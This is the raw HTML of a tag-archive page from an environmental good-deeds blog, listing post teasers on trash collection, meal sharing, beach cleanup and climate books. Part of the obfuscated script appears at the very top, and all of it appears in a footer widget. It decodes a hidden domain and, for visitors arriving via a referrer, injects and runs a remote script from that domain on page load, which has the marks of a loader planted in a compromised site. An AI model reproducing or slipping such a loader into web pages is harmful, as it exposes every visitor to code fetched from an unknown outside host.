    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
				
	</div>
</div>

<div class="sidebar-menu-disabler"></div>
<div class="wrapper" id="main-wrapper">

	    <header class="site-header main-header menu-type-standard-menu">

		<div class="header-block">

	
	<div class="header-block__row-container container">

		<div class="header-block__row header-block__row--main">
			        <div class="header-block__column header-block__logo header-block--auto-grow">
			<style data-appended-custom-css="true">.logo-image {width:150px;height:73px;}</style><style data-appended-custom-css="true">@media screen and (max-width: 768px) { .logo-image {width:90px;height:44px;} }</style>    <a href="https://www.oureartheveryday.com" class="header-logo logo-image" aria-label="Go to homepage">
		            <img src="https://www.oureartheveryday.com/wp-content/uploads/2022/02/OEED-Logo-22-White-web.png" class="main-logo" width="150" height="73" alt="Our Earth Every Day"/>
		    </a>
        </div>
		        <div class="header-block__column header-block--content-right header-block--align-right">

            <div class="header-block__items-row">
				<div class="header-block__item header-block__item--type-menu-main-menu header-block__item--standard-menu-container"><div class="standard-menu-container menu-skin-dark"><nav class="nav-container-main-menu"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5802"><a href="https://www.oureartheveryday.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4965"><a href="https://www.oureartheveryday.com/about-new/"><span>About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5824"><a href="https://www.oureartheveryday.com/5-good-deeds/"><span>5 Good Deeds</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5676"><a href="https://www.oureartheveryday.com/current-blog-posts/"><span>Resources</span></a></li>
</ul></nav></div></div><div class="header-block__item header-block__item--type-menu-main-menu header-block__item--mobile-menu-toggle"><a href="#" class="toggle-bars menu-skin-dark" aria-label="Toggle navigation" role="button" data-action="mobile-menu">        <span class="toggle-bars__column">
            <span class="toggle-bars__bar-lines">
                <span class="toggle-bars__bar-line toggle-bars__bar-line--top"></span>
                <span class="toggle-bars__bar-line toggle-bars__bar-line--middle"></span>
                <span class="toggle-bars__bar-line toggle-bars__bar-line--bottom"></span>
            </span>
        </span>
		</a></div>            </div>

        </div>
				</div>

	</div>

	
</div>

    </header>

<nav class="breadcrumb breadcrumb-1">

	    <div class="container">
	
        <div class="breadcrumb__container">

            <div class="breadcrumb__row">

				<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Our Earth Every Day." href="https://www.oureartheveryday.com" class="home" ><span property="name">Our Earth Every Day</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Resources." href="https://www.oureartheveryday.com/blog/" class="post-root post post-post" ><span property="name">Resources</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">earth every day</span><meta property="url" content="https://www.oureartheveryday.com/tag/earth-every-day/"><meta property="position" content="3"></span>
            </div>

        </div>

        </div>
    
</nav>
<section class="page-heading" role="heading">

    <div class="container">

        <div class="row">

			
            <div class="page-heading__title-section page-heading--title-section section-title">

				
					<h1 class="page-heading__title page-heading--title">Tag  /  <span>earth every day</span></h1>
				
				
            </div>

			
        </div>

    </div>

</section><style>

.page-heading__title-section,
.page-heading {
	margin-bottom: 0;
}

.page-heading__title-section {
	display:none;
}

form#search-filter-form-5548 ul {padding-left:0;}

</style>


    <div id="test-id" class="blog blog--standard">
    <div class="container">
            </div>
        <div class="container">

            <div class="row">

				<div class="column column--posts"><ul id="blog-posts-main" class="blog-posts columns-3 fit-rows">
	
	        <div class="loading-posts">
			Loading posts...        </div>
		<li class="post post-2995 type-post status-publish format-standard has-post-thumbnail hentry category-5-good-deeds tag-5-good-deeds tag-earth-day tag-earth-every-day tag-terryl-mackey">

	<div class="post-item template-standard">
		
		<div class="post-thumbnail">
	
	
				<a href="https://www.oureartheveryday.com/fashions-fade-style-is-eternal/" target="" rel="bookmark">
			<span class="image-placeholder" style="padding-bottom:70.05917160%;background-color:#eeeeee"><img width="845" height="592" class="attachment-blog-thumb-3 size-blog-thumb-3 img-4472 lazyload" decoding="async" fetchpriority="high" alt="" data-src="https://www.oureartheveryday.com/wp-content/uploads/2015/03/T-Earth-Blog-845x592.jpg" data-srcset="https://www.oureartheveryday.com/wp-content/uploads/2015/03/T-Earth-Blog-845x592.jpg 845w, https://www.oureartheveryday.com/wp-content/uploads/2015/03/T-Earth-Blog-468x328.jpg 468w" data-sizes="(max-width: 845px) 100vw, 845px" /></span>			</a>
				
	<div class="post-hover post-hover--distanced">
	
	<span class="hover-icon animated-eye"></span>	
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://www.oureartheveryday.com/fashions-fade-style-is-eternal/" target="" rel="bookmark">Earth Day or Earth Every Day?</a></h3>
</header>            <div class="post-excerpt entry-summary">
				&hellip; <a href="https://www.oureartheveryday.com/fashions-fade-style-is-eternal/" class="read-more" target="_blank">More </a>            </div>
		            <div class="post-meta category">
                <i class="icon icon-basic-folder-multiple"></i>
				<a href="https://www.oureartheveryday.com/category/5-good-deeds/" rel="category tag">5 Good Deeds</a>            </div>
					
		</div>
		
				
	</div>
	
</li><li class="post post-5613 type-post status-publish format-standard has-post-thumbnail hentry category-5-good-deeds tag-earth-day tag-earth-every-day tag-our-earth-every-day tag-trash-collection">

	<div class="post-item template-standard">
		
		<div class="post-thumbnail">
	
	
				<a href="https://www.oureartheveryday.com/collecting-trash-with-my-daughter/" target="" rel="bookmark">
			<span class="image-placeholder" style="padding-bottom:70.05917160%;background-color:#eeeeee"><img width="845" height="592" class="attachment-blog-thumb-3 size-blog-thumb-3 img-4825 lazyload" decoding="async" alt="" data-src="https://www.oureartheveryday.com/wp-content/uploads/2021/03/Bali-trash-feature-845x592.jpg" data-srcset="https://www.oureartheveryday.com/wp-content/uploads/2021/03/Bali-trash-feature-845x592.jpg 845w, https://www.oureartheveryday.com/wp-content/uploads/2021/03/Bali-trash-feature-468x328.jpg 468w" data-sizes="(max-width: 845px) 100vw, 845px" /></span>			</a>
				
	<div class="post-hover post-hover--distanced">
	
	<span class="hover-icon animated-eye"></span>	
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://www.oureartheveryday.com/collecting-trash-with-my-daughter/" target="" rel="bookmark">Collecting Trash with My Daughter</a></h3>
</header>            <div class="post-excerpt entry-summary">
				&hellip; <a href="https://www.oureartheveryday.com/collecting-trash-with-my-daughter/" class="read-more" target="_blank">More </a>            </div>
		            <div class="post-meta category">
                <i class="icon icon-basic-folder-multiple"></i>
				<a href="https://www.oureartheveryday.com/category/5-good-deeds/" rel="category tag">5 Good Deeds</a>            </div>
					
		</div>
		
				
	</div>
	
</li><li class="post post-5608 type-post status-publish format-standard has-post-thumbnail hentry category-5-good-deeds tag-5-good-deeds tag-community-food-sharing tag-cooking tag-earth-day tag-earth-every-day tag-food-delivery tag-meal-sharing tag-our-earth-every-day">

	<div class="post-item template-standard">
		
		<div class="post-thumbnail">
	
	
				<a href="https://www.oureartheveryday.com/sharingmeals/" target="" rel="bookmark">
			<span class="image-placeholder" style="padding-bottom:70.05917160%;background-color:#eeeeee"><img width="845" height="592" class="attachment-blog-thumb-3 size-blog-thumb-3 img-4458 lazyload" decoding="async" alt="" data-src="https://www.oureartheveryday.com/wp-content/uploads/2015/03/Marc2-845x592.jpg" data-srcset="https://www.oureartheveryday.com/wp-content/uploads/2015/03/Marc2-845x592.jpg 845w, https://www.oureartheveryday.com/wp-content/uploads/2015/03/Marc2-468x328.jpg 468w" data-sizes="(max-width: 845px) 100vw, 845px" /></span>			</a>
				
	<div class="post-hover post-hover--distanced">
	
	<span class="hover-icon animated-eye"></span>	
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://www.oureartheveryday.com/sharingmeals/" target="" rel="bookmark">Sharing Home Cooked Meals and Garden Veggies</a></h3>
</header>            <div class="post-excerpt entry-summary">
				&hellip; <a href="https://www.oureartheveryday.com/sharingmeals/" class="read-more" target="_blank">More </a>            </div>
		            <div class="post-meta category">
                <i class="icon icon-basic-folder-multiple"></i>
				<a href="https://www.oureartheveryday.com/category/5-good-deeds/" rel="category tag">5 Good Deeds</a>            </div>
					
		</div>
		
				
	</div>
	
</li><li class="post post-5600 type-post status-publish format-standard has-post-thumbnail hentry category-sustainable-living tag-cooking-with-kids tag-earth-day tag-earth-every-day tag-food-education tag-food-waste tag-our-earth-every-day">

	<div class="post-item template-standard">
		
		<div class="post-thumbnail">
	
	
				<a href="https://www.oureartheveryday.com/waste-not-wednesdays/" target="" rel="bookmark">
			<span class="image-placeholder" style="padding-bottom:70.05917160%;background-color:#eeeeee"><img width="845" height="592" class="attachment-blog-thumb-3 size-blog-thumb-3 img-5025 lazyload" decoding="async" loading="lazy" alt="" data-src="https://www.oureartheveryday.com/wp-content/uploads/2015/03/Hahn-feature-845x592.jpg" data-srcset="https://www.oureartheveryday.com/wp-content/uploads/2015/03/Hahn-feature-845x592.jpg 845w, https://www.oureartheveryday.com/wp-content/uploads/2015/03/Hahn-feature-468x328.jpg 468w" data-sizes="auto, (max-width: 845px) 100vw, 845px" /></span>			</a>
				
	<div class="post-hover post-hover--distanced">
	
	<span class="hover-icon animated-eye"></span>	
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://www.oureartheveryday.com/waste-not-wednesdays/" target="" rel="bookmark">Waste Not Wednesdays</a></h3>
</header>            <div class="post-excerpt entry-summary">
				&hellip; <a href="https://www.oureartheveryday.com/waste-not-wednesdays/" class="read-more" target="_blank">More </a>            </div>
		            <div class="post-meta category">
                <i class="icon icon-basic-folder-multiple"></i>
				<a href="https://www.oureartheveryday.com/category/sustainable-living/" rel="category tag">Sustainable Living</a>            </div>
					
		</div>
		
				
	</div>
	
</li><li class="post post-5588 type-post status-publish format-standard has-post-thumbnail hentry category-5-good-deeds tag-beach-clean-up tag-beach-pollution tag-earth-day tag-earth-every-day tag-ocean-plastic">

	<div class="post-item template-standard">
		
		<div class="post-thumbnail">
	
	
				<a href="https://www.oureartheveryday.com/the-beach-keeper/" target="" rel="bookmark">
			<span class="image-placeholder" style="padding-bottom:70.05917160%;background-color:#eeeeee"><img width="845" height="592" class="attachment-blog-thumb-3 size-blog-thumb-3 img-5385 lazyload" decoding="async" loading="lazy" alt="" data-src="https://www.oureartheveryday.com/wp-content/uploads/2021/07/BeachKeeper5-845x592.jpg" data-srcset="https://www.oureartheveryday.com/wp-content/uploads/2021/07/BeachKeeper5-845x592.jpg 845w, https://www.oureartheveryday.com/wp-content/uploads/2021/07/BeachKeeper5-468x328.jpg 468w" data-sizes="auto, (max-width: 845px) 100vw, 845px" /></span>			</a>
				
	<div class="post-hover post-hover--distanced">
	
	<span class="hover-icon animated-eye"></span>	
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://www.oureartheveryday.com/the-beach-keeper/" target="" rel="bookmark">The Beach Keeper</a></h3>
</header>            <div class="post-excerpt entry-summary">
				&hellip; <a href="https://www.oureartheveryday.com/the-beach-keeper/" class="read-more" target="_blank">More </a>            </div>
		            <div class="post-meta category">
                <i class="icon icon-basic-folder-multiple"></i>
				<a href="https://www.oureartheveryday.com/category/5-good-deeds/" rel="category tag">5 Good Deeds</a>            </div>
					
		</div>
		
				
	</div>
	
</li><li class="post post-4676 type-post status-publish format-standard has-post-thumbnail hentry category-articles category-conservation category-education category-green-living category-wellness tag-earth-day tag-earth-every-day tag-making-a-difference tag-our-earth-every-day tag-positivity tag-power-of-one tag-terryl-mackey tag-thomas-edison">

	<div class="post-item template-standard">
		
		<div class="post-thumbnail">
	
	
				<a href="https://www.oureartheveryday.com/why-is-our-earth-every-day-so-positive-when-the-world-is-in-such-a-sorry-state/" target="" rel="bookmark">
			<span class="image-placeholder" style="padding-bottom:70.05917160%;background-color:#eeeeee"><img width="845" height="592" class="attachment-blog-thumb-3 size-blog-thumb-3 img-5210 lazyload" decoding="async" loading="lazy" alt="" data-src="https://www.oureartheveryday.com/wp-content/uploads/2021/02/Positivity-blog-pic-845x592.jpg" data-srcset="https://www.oureartheveryday.com/wp-content/uploads/2021/02/Positivity-blog-pic-845x592.jpg 845w, https://www.oureartheveryday.com/wp-content/uploads/2021/02/Positivity-blog-pic-468x328.jpg 468w" data-sizes="auto, (max-width: 845px) 100vw, 845px" /></span>			</a>
				
	<div class="post-hover post-hover--distanced">
	
	<span class="hover-icon animated-eye"></span>	
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://www.oureartheveryday.com/why-is-our-earth-every-day-so-positive-when-the-world-is-in-such-a-sorry-state/" target="" rel="bookmark">Why Is the Message of Our Earth Every Day So Positive?</a></h3>
</header>            <div class="post-excerpt entry-summary">
				&hellip; <a href="https://www.oureartheveryday.com/why-is-our-earth-every-day-so-positive-when-the-world-is-in-such-a-sorry-state/" class="read-more" target="_blank">More </a>            </div>
		            <div class="post-meta category">
                <i class="icon icon-basic-folder-multiple"></i>
				<a href="https://www.oureartheveryday.com/category/articles/" rel="category tag">Articles</a>, <a href="https://www.oureartheveryday.com/category/conservation/" rel="category tag">Conservation</a>, <a href="https://www.oureartheveryday.com/category/education/" rel="category tag">Education</a>, <a href="https://www.oureartheveryday.com/category/green-living/" rel="category tag">Green Living</a>, <a href="https://www.oureartheveryday.com/category/wellness/" rel="category tag">Wellness</a>            </div>
					
		</div>
		
				
	</div>
	
</li><li class="post post-4659 type-post status-publish format-standard has-post-thumbnail hentry category-articles category-conservation category-education category-green-living category-resources tag-5-good-deeds tag-ancient-wisdom tag-earth-day tag-earth-every-day tag-earth-metaphors tag-egalitarian-contemplators tag-paul-weygandt">

	<div class="post-item template-standard">
		
		<div class="post-thumbnail">
	
	
				<a href="https://www.oureartheveryday.com/the-role-of-metaphors-ancient-wisdom-and-personality-types-in-the-development-of-oeed/" target="" rel="bookmark">
			<span class="image-placeholder" style="padding-bottom:70.05917160%;background-color:#eeeeee"><img width="845" height="592" class="attachment-blog-thumb-3 size-blog-thumb-3 img-4660 lazyload" decoding="async" loading="lazy" alt="" data-src="https://www.oureartheveryday.com/wp-content/uploads/2021/02/Role-of-Metaphors-Blog-845x592.jpg" data-srcset="https://www.oureartheveryday.com/wp-content/uploads/2021/02/Role-of-Metaphors-Blog-845x592.jpg 845w, https://www.oureartheveryday.com/wp-content/uploads/2021/02/Role-of-Metaphors-Blog-468x328.jpg 468w" data-sizes="auto, (max-width: 845px) 100vw, 845px" /></span>			</a>
				
	<div class="post-hover post-hover--distanced">
	
	<span class="hover-icon animated-eye"></span>	
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://www.oureartheveryday.com/the-role-of-metaphors-ancient-wisdom-and-personality-types-in-the-development-of-oeed/" target="" rel="bookmark">Metaphors, Ancient Wisdom &#038; Personality Types in the Development of Our Earth Every Day</a></h3>
</header>            <div class="post-excerpt entry-summary">
				&hellip; <a href="https://www.oureartheveryday.com/the-role-of-metaphors-ancient-wisdom-and-personality-types-in-the-development-of-oeed/" class="read-more" target="_blank">More </a>            </div>
		            <div class="post-meta category">
                <i class="icon icon-basic-folder-multiple"></i>
				<a href="https://www.oureartheveryday.com/category/articles/" rel="category tag">Articles</a>, <a href="https://www.oureartheveryday.com/category/conservation/" rel="category tag">Conservation</a>, <a href="https://www.oureartheveryday.com/category/education/" rel="category tag">Education</a>, <a href="https://www.oureartheveryday.com/category/green-living/" rel="category tag">Green Living</a>, <a href="https://www.oureartheveryday.com/category/resources/" rel="category tag">Resources</a>            </div>
					
		</div>
		
				
	</div>
	
</li><li class="post post-4645 type-post status-publish format-standard has-post-thumbnail hentry category-articles category-books category-climate-change category-education category-multi-generational category-resources tag-biden-adams tag-book-reviews tag-climate-change tag-earth-every-day tag-environmental-books tag-environmental-childrens-books tag-jonathan-safran-foer tag-race-fish tag-we-are-the-weather">

	<div class="post-item template-standard">
		
		<div class="post-thumbnail">
	
	
				<a href="https://www.oureartheveryday.com/2-great-reads-on-climate-change-for-children-and-adults/" target="" rel="bookmark">
			<span class="image-placeholder" style="padding-bottom:70.05917160%;background-color:#eeeeee"><img width="845" height="592" class="attachment-blog-thumb-3 size-blog-thumb-3 img-4650 lazyload" decoding="async" loading="lazy" alt="" data-src="https://www.oureartheveryday.com/wp-content/uploads/2021/02/Climate-Change-Book-Blog-845x592.jpg" data-srcset="https://www.oureartheveryday.com/wp-content/uploads/2021/02/Climate-Change-Book-Blog-845x592.jpg 845w, https://www.oureartheveryday.com/wp-content/uploads/2021/02/Climate-Change-Book-Blog-468x328.jpg 468w" data-sizes="auto, (max-width: 845px) 100vw, 845px" /></span>			</a>
				
	<div class="post-hover post-hover--distanced">
	
	<span class="hover-icon animated-eye"></span>	
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://www.oureartheveryday.com/2-great-reads-on-climate-change-for-children-and-adults/" target="" rel="bookmark">2 Great Reads on Climate Change for Children and Adults</a></h3>
</header>            <div class="post-excerpt entry-summary">
				&hellip; <a href="https://www.oureartheveryday.com/2-great-reads-on-climate-change-for-children-and-adults/" class="read-more" target="_blank">More </a>            </div>
		            <div class="post-meta category">
                <i class="icon icon-basic-folder-multiple"></i>
				<a href="https://www.oureartheveryday.com/category/articles/" rel="category tag">Articles</a>, <a href="https://www.oureartheveryday.com/category/books/" rel="category tag">Books</a>, <a href="https://www.oureartheveryday.com/category/climate-change/" rel="category tag">Climate Change</a>, <a href="https://www.oureartheveryday.com/category/education/" rel="category tag">Education</a>, <a href="https://www.oureartheveryday.com/category/multi-generational/" rel="category tag">Multi-generational</a>, <a href="https://www.oureartheveryday.com/category/resources/" rel="category tag">Resources</a>            </div>
					
		</div>
		
				
	</div>
	
</li><li class="post post-4635 type-post status-publish format-standard has-post-thumbnail hentry category-articles category-conservation category-education category-food-home category-gardening category-green-living tag-community-gardens tag-dennis-williamson tag-earth-day tag-earth-every-day tag-kernville-community-garden tag-mlk-day tag-unity-coalition tag-urban-gardens">

	<div class="post-item template-standard">
		
		<div class="post-thumbnail">
	
	
				<a href="https://www.oureartheveryday.com/kernville-community-garden-20th-anniversary/" target="" rel="bookmark">
			<span class="image-placeholder" style="padding-bottom:70.05917160%;background-color:#eeeeee"><img width="845" height="592" class="attachment-blog-thumb-3 size-blog-thumb-3 img-4640 lazyload" decoding="async" loading="lazy" alt="" data-src="https://www.oureartheveryday.com/wp-content/uploads/2021/02/Community-garden-4-845x592.jpg" data-srcset="https://www.oureartheveryday.com/wp-content/uploads/2021/02/Community-garden-4-845x592.jpg 845w, https://www.oureartheveryday.com/wp-content/uploads/2021/02/Community-garden-4-468x328.jpg 468w" data-sizes="auto, (max-width: 845px) 100vw, 845px" /></span>			</a>
				
	<div class="post-hover post-hover--distanced">
	
	<span class="hover-icon animated-eye"></span>	
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://www.oureartheveryday.com/kernville-community-garden-20th-anniversary/" target="" rel="bookmark">Kernville, PA Community Garden 20th Anniversary</a></h3>
</header>            <div class="post-excerpt entry-summary">
				&hellip; <a href="https://www.oureartheveryday.com/kernville-community-garden-20th-anniversary/" class="read-more" target="_blank">More </a>            </div>
		            <div class="post-meta category">
                <i class="icon icon-basic-folder-multiple"></i>
				<a href="https://www.oureartheveryday.com/category/articles/" rel="category tag">Articles</a>, <a href="https://www.oureartheveryday.com/category/conservation/" rel="category tag">Conservation</a>, <a href="https://www.oureartheveryday.com/category/education/" rel="category tag">Education</a>, <a href="https://www.oureartheveryday.com/category/food-home/" rel="category tag">Food &amp; Home</a>, <a href="https://www.oureartheveryday.com/category/gardening/" rel="category tag">Gardening</a>, <a href="https://www.oureartheveryday.com/category/green-living/" rel="category tag">Green Living</a>            </div>
					
		</div>
		
				
	</div>
	
</li>	
</ul></div>
        </div>

    </div>
</div><!-- .wrapper -->
<footer id="footer" role="contentinfo" class="site-footer main-footer footer-bottom-horizontal">

	<div class="container">
	
	<div class="footer-widgets">
		
			
		<div class="footer--widgets widget-area widgets--columned-layout widgets--columns-2" role="complementary">
			
			<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://www.oureartheveryday.com/wp-content/uploads/2022/02/OEED-Logo-22-Color-web.png" width="150" title="logo-footer" alt="logo-footer" />
<br /><br />

Please reach out to us at <a href="mailto:hello@oureartheveryday.com">hello@oureartheveryday.com</a></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="footer-button">
	<a target="_blank" href="/share-a-good-deed">Share a Good Deed</a>
</div>
<div id="terms-link">
<a href="/terms-and-conditions" target="_blank">Terms and Conditions</a>
</div>
<a href="/submissions-2/" target="_blank" style="clear:both;float: right;">Submission Guidelines</a>
</div></div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			
		</div>
	
	</div>
	
	<hr>
	
</div>
	
        <div class="footer-bottom">

            <div class="container">

                <div class="footer-bottom-content">

					
					
                        <div class="footer-content-left">

                            <div class="copyrights site-info">
                                <p>© Copyright 2021 | <a href="https://1.envato.market/KYm9a" target="_blank" rel="noopener">our earth every day</a> </p>
                            </div>

                        </div>

					                </div>

            </div>

        </div>

	
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kalium-child-main/*","/wp-content/themes/kalium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Organization","name":"Our Earth Every Day","url":"https:\/\/www.oureartheveryday.com","logo":"https:\/\/www.oureartheveryday.com\/wp-content\/uploads\/2022\/02\/OEED-Logo-22-White-web.png"}</script><script type="text/javascript" src="https://www.oureartheveryday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.oureartheveryday.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.oureartheveryday.com/wp-content/plugins/custom-layouts/assets/frontend/app.js?ver=1.5.0" id="custom-layouts-js"></script>
<script type="text/javascript" src="https://www.oureartheveryday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.oureartheveryday.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oureartheveryday.com/wp-content/themes/kalium/assets/vendors/gsap/gsap.min.js?ver=3.22.1739370635" id="kalium-gsap-js-js"></script>
<script type="text/javascript" src="https://www.oureartheveryday.com/wp-content/themes/kalium/assets/vendors/gsap/ScrollToPlugin.min.js?ver=3.22.1739370635" id="kalium-gsap-scrollto-js-js"></script>
<script type="text/javascript" src="https://www.oureartheveryday.com/wp-content/themes/kalium/assets/vendors/scrollmagic/ScrollMagic.min.js?ver=3.22.1739370635" id="kalium-scrollmagic-js-js"></script>
<script type="text/javascript" src="https://www.oureartheveryday.com/wp-content/themes/kalium/assets/vendors/scrollmagic/plugins/animation.gsap.min.js?ver=3.22.1739370635" id="kalium-scrollmagic-gsap-js-js"></script>
<script type="text/javascript" src="https://www.oureartheveryday.com/wp-content/themes/kalium/assets/vendors/metafizzy/isotope.pkgd.min.js?ver=3.22.1739370635" id="kalium-metafizzy-isotope-js-js"></script>
<script type="text/javascript" src="https://www.oureartheveryday.com/wp-content/themes/kalium/assets/vendors/metafizzy/packery-mode.pkgd.min.js?ver=3.22.1739370635" id="kalium-metafizzy-packery-js-js"></script>
<script type="text/javascript" id="kalium-main-js-js-before">
/* <![CDATA[ */
var _k = _k || {}; _k.enqueueAssets = {"js":{"light-gallery":[{"src":"https:\/\/www.oureartheveryday.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/lightgallery-all.min.js"}],"videojs":[{"src":"https:\/\/www.oureartheveryday.com\/wp-content\/themes\/kalium\/assets\/vendors\/video-js\/video.min.js"}]},"css":{"light-gallery":[{"src":"https:\/\/www.oureartheveryday.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/css\/lightgallery.min.css"},{"src":"https:\/\/www.oureartheveryday.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/css\/lg-transitions.min.css"}],"videojs":[{"src":"https:\/\/www.oureartheveryday.com\/wp-content\/themes\/kalium\/assets\/vendors\/video-js\/video-js.min.css"}]}};
var _k = _k || {}; _k.require = function(e){var t=e instanceof Array?e:[e],r=function(e){var t,t;e.match(/\.js(\?.*)?$/)?(t=document.createElement("script")).src=e:((t=document.createElement("link")).rel="stylesheet",t.href=e);var r=!1,a=jQuery("[data-deploader]").each((function(t,a){e!=jQuery(a).attr("src")&&e!=jQuery(a).attr("href")||(r=!0)})).length;r||(t.setAttribute("data-deploader",a),jQuery("head").append(t))},a;return new Promise((function(e,a){var n=0,c=function(t){if(t&&t.length){var a=t.shift(),n=a.match(/\.js(\?.*)?$/)?"script":"text";jQuery.ajax({dataType:n,url:a,cache:!0}).success((function(){r(a)})).always((function(){a.length&&c(t)}))}else e()};c(t)}))};;
//# sourceURL=kalium-main-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oureartheveryday.com/wp-content/themes/kalium/assets/js/main.min.js?ver=3.22.1739370635" id="kalium-main-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.oureartheveryday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 